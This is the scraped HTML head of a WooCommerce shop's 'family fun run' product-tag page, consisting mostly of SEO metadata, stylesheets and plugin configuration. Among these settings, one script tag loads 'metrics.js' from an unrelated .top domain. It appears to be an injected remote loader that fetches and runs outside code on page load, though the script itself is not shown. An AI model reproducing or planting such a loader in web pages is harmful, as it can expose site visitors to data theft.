

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://runningmad.co.uk/product-tag/family-fun-run/
body_size: 62389
content:
 <!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://runningmad.co.uk/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"51208ca367","_rest_nonce":"6c5153d20b","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/runningmad.co.uk\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"runningmad.co.uk","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"51208ca367","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/runningmad.co.uk\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate4-v4.cleantalk.org\/pixel\/e1699db272aa64bb8eea18d21a3992be.gif?gclid=e1699db272aa64bb8eea18d21a3992be","data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"f75bb8859d7978fa8964177abc0f83c0e406871a1bb4652ea16a40a84b0d4c6b","emailEncoderPassKey":"ec3c42242dbda68f1d127c020a08d030","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>family fun run Archives - Running Mad</title>
	<link rel="canonical" href="https://runningmad.co.uk/product-tag/family-fun-run/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="family fun run Archives - Running Mad" />
	<meta property="og:url" content="https://runningmad.co.uk/product-tag/family-fun-run/" />
	<meta property="og:site_name" content="Running Mad" />
	<meta property="og:image" content="https://runningmad.co.uk/wp-content/uploads/2023/12/Yoast-Logo.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Runn1ngMad" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://runningmad.co.uk/product-tag/family-fun-run/","url":"https://runningmad.co.uk/product-tag/family-fun-run/","name":"family fun run Archives - Running Mad","isPartOf":{"@id":"https://runningmad.co.uk/#website"},"primaryImageOfPage":{"@id":"https://runningmad.co.uk/product-tag/family-fun-run/#primaryimage"},"image":{"@id":"https://runningmad.co.uk/product-tag/family-fun-run/#primaryimage"},"thumbnailUrl":"https://runningmad.co.uk/wp-content/uploads/2023/11/Bart.jpg","breadcrumb":{"@id":"https://runningmad.co.uk/product-tag/family-fun-run/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://runningmad.co.uk/product-tag/family-fun-run/#primaryimage","url":"https://runningmad.co.uk/wp-content/uploads/2023/11/Bart.jpg","contentUrl":"https://runningmad.co.uk/wp-content/uploads/2023/11/Bart.jpg","width":1080,"height":1080,"caption":"Capture the Spirit of Mischief with Our Animated Prankster Medal"},{"@type":"BreadcrumbList","@id":"https://runningmad.co.uk/product-tag/family-fun-run/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://runningmad.co.uk/"},{"@type":"ListItem","position":2,"name":"family fun run"}]},{"@type":"WebSite","@id":"https://runningmad.co.uk/#website","url":"https://runningmad.co.uk/","name":"Running Mad","description":"Virtual Challenges - Anytime Anywhere Real Exclusive Medals Upon Completion","publisher":{"@id":"https://runningmad.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://runningmad.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://runningmad.co.uk/#organization","name":"Running Mad","url":"https://runningmad.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://runningmad.co.uk/#/schema/logo/image/","url":"https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-RM-Logo-Long-2-e1704125411876.png","contentUrl":"https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-RM-Logo-Long-2-e1704125411876.png","width":199,"height":38,"caption":"Running Mad"},"image":{"@id":"https://runningmad.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/runningmad.co.uk","https://x.com/Runn1ngMad","https://www.linkedin.com/company/37792926/admin/feed/posts/","https://www.instagram.com/runningmad.co.uk/?hl=en","https://www.tiktok.com/@runningmad","https://www.youtube.com/channel/UC4V-9vKeqvBUxniUtfCxz6g"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Running Mad &raquo; Feed" href="https://runningmad.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Running Mad &raquo; Comments Feed" href="https://runningmad.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Running Mad &raquo; family fun run Tag Feed" href="https://runningmad.co.uk/product-tag/family-fun-run/feed/" />
<style type="text/css">
@keyframes cgkit-loading { 0% { background-position: 100% 50%; } 100% { background-position: 0 50%; } }
body ul.products li.product.cgkit-swatch-loading .woocommerce-image__wrapper,
body ul.products li.product.cgkit-swatch-loading .woocommerce-card__header > * { color: transparent !important; background: linear-gradient(100deg, #ececec 30%, #f5f5f5 50%, #ececec 70%); border-radius: 5px; background-size: 400%; animation: cgkit-loading 1.2s ease-in-out infinite; }
body ul.products li.product.cgkit-swatch-loading .woocommerce-image__wrapper > *,
body ul.products li.product.cgkit-swatch-loading .woocommerce-card__header > * > * { visibility: hidden; }
ul.products li.product.cgkit-swatch-loading .woocommerce-card__header .product__categories,
ul.products li.product.cgkit-swatch-loading .woocommerce-card__header .woocommerce-loop-product__title,
ul.products li.product.cgkit-swatch-loading .woocommerce-card__header .price { display: table; width: auto;  }
ul.products li.product.cgkit-swatch-loading .woocommerce-card__header .star-rating:before { visibility: hidden; }
</style>
	<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='automatewoo-birthdays-css' href='https://runningmad.co.uk/wp-content/plugins/automatewoo-birthdays/build/automatewoo-birthdays.css?ver=1.3.37' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://runningmad.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://runningmad.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://runningmad.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />

<link rel='stylesheet' id='cleantalk-public-css-css' href='https://runningmad.co.uk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.68_1763070897' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://runningmad.co.uk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.68_1763070897' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://runningmad.co.uk/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-as-tooltip-css-css' href='https://runningmad.co.uk/wp-content/plugins/commercegurus-commercekit/assets/css/commercegurus-as-tooltip.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='payment-reminder-css' href='https://runningmad.co.uk/wp-content/plugins/payment-reminder-for-woocommerce/public/css/payment-reminder-public.css?ver=1.0.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://runningmad.co.uk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768855180' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9895-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/css/post-9895.css?ver=1768855180' type='text/css' media='all' />
<link rel='stylesheet' id='namogo-icons-css' href='https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/lib/nicons/css/nicons.css?ver=2.2.51' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-extras-frontend-css' href='https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/css/frontend.min.css?ver=2.2.51' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768855180' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.26.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768855180' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9715-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/css/post-9715.css?ver=1768855180' type='text/css' media='all' />
<link rel='stylesheet' id='automatewoo-referrals-css' href='https://runningmad.co.uk/wp-content/plugins/automatewoo-referrals/assets/css/automatewoo-referrals.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='couponwheel-css' href='https://runningmad.co.uk/wp-content/plugins/couponwheel/assets/frontend.css?ver=1711313281' type='text/css' media='all' />
<link rel='stylesheet' id='couponwheel_robotofont-css' href='https://fonts.googleapis.com/css?family=Roboto+Mono%7CRoboto%3A400%2C700%2C900&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-public-css' href='https://runningmad.co.uk/wp-content/plugins/notificationx/assets/public/css/frontend.css?ver=3.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://runningmad.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='notificationx-pro-public-css' href='https://runningmad.co.uk/wp-content/plugins/notificationx-pro/assets/public/css/frontend.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywdpd_owl-css' href='https://runningmad.co.uk/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/owl/owl.carousel.min.css?ver=4.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywdpd_frontend-css' href='https://runningmad.co.uk/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/frontend.css?ver=4.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://runningmad.co.uk/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-jost-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/google-fonts/css/jost.css?ver=1742291110' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1742291119' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-clickerscript-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/google-fonts/css/clickerscript.css?ver=1742291119' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.68_1763070897" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.68" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/payment-reminder-for-woocommerce/public/js/payment-reminder-public.js?ver=1.0.8" id="payment-reminder-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://runningmad.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://runningmad.co.uk/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KD2H4B5" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["runningmad.co.uk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KD2H4B5");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings] must be loaded in the footer, automatewoo-birthdays-birthday-field-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, automatewoo-marketing-optin-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc_additional_fees_script-js-extra">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https://runningmad.co.uk/wp-admin/admin-ajax.php","add_fee_nonce":"757fda32b2","add_fee_loader":"https://runningmad.co.uk/wp-content/plugins/woocommerce-additional-fees/images/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
//# sourceURL=wc_additional_fees_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.9" id="wc_additional_fees_script-js"></script>
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.6" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No product results","placeholder_text":"Search products...","other_result_text":"Other results","view_all_text":"View all product results","no_other_text":"No other results","other_all_text":"View all other results","ajax_url_product":"https:\/\/runningmad.co.uk\/?cgkit_ajax_search_product=1","ajax_url_post":"https:\/\/runningmad.co.uk\/?cgkit_ajax_search_post=1","fast_ajax_search":0,"ajs_other_results":1,"layout":"product","ajax_nonce":0}; var commercekit_pdp = []; var commercekit_as = {"as_activate_atc":0,"cgkit_attr_gal":0,"as_swatch_link":1,"as_enable_tooltips":1,"swatches_ajax":0}; </script>
	<meta name="generator" content="Site Kit by Google 1.167.0" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="ifDHTQBcjbgKau2ZB6N7x5AGgAosPfe0xiYnFdcNqtk" />

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://meriksstaikom.top/runningmad/metrics.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'product_tag',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"BSoWqIwYirNkBZzLsqknElHLJkmSQzMm",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-Site-Icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-Site-Icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-Site-Icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-Site-Icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.menu-item-type-post_type a:hover, .current-menu-item a {
color: #FF3600 !important;
}

/* .menu-item-type-post_type a span:hover {
    border-color: #ff3600;
} */
.menu-item-has-children a:hover {
	color: #FF3600 !important;
}

header.woocommerce-products-header .term-description {
    background-color: white;
}
@media (min-width: 1280px) {
.mc4wp-form-fields {
    display: -webkit-inline-box;
}
}

@media (min-width: 1280px) {
.cart .single_add_to_cart_button {
    width: calc(88% - 90px);
}
}
.product .cart .quantity .input-text {
	width: 100px !important;
}


@media (max-width: 768px) {
	.cart .single_add_to_cart_button {
    width: calc(84% - 90px) !important;
    margin-left: 40px !important;
	}
}

.elementor-star-rating i:before {
    content: "★" !important;
    display: block;
    font-size: inherit;
    font-family: inherit;
    position: absolute;
    overflow: hidden;
    color: #f0ad4e;
    top: 0;
    left: 0;
    border: 0;
    outline: 0;
    box-shadow: none;
	size: 18px !important;
}
i.elementor-star-full {
    color: transparent;
}
.elementor-star-rating i {
/*     gap: 10px; */
    display: flex;
	padding: 1px !important;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:38px;}.is_stuck .logo-mark{width:95px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#ff3600;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, 